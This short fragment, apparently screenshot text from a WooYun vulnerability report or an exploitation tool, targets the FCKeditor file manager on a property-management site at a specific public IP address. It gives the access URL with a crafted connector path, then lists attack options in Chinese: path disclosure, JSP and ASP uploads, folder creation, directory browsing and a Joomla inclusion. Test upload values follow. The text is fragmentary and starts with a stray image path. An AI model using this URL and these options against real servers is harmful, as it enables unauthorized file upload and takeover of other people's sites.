 网址:
http://59.41.8.167:8080/PropertyManage/fckeditor
/editor/filemanager/browser/default/browser.html?Type=File&Connector=../../connectors/asp/connector.asp/editor/filemanager/bro
查看FCK版本 爆物理路径PHP 爆绝路径ASPX JSP上传1 JSP上传2 目录浏览1 目录浏览2 目录浏览3
ASP创文件夹1 ASP创文件夹2 ASP创文件夹3 上传页面1 上传页面2 上传页面3 上传页面4 目录浏览3
Joomla FCK包含
Resource Type
File
/
123
1231_jsp
Ztz@wooyun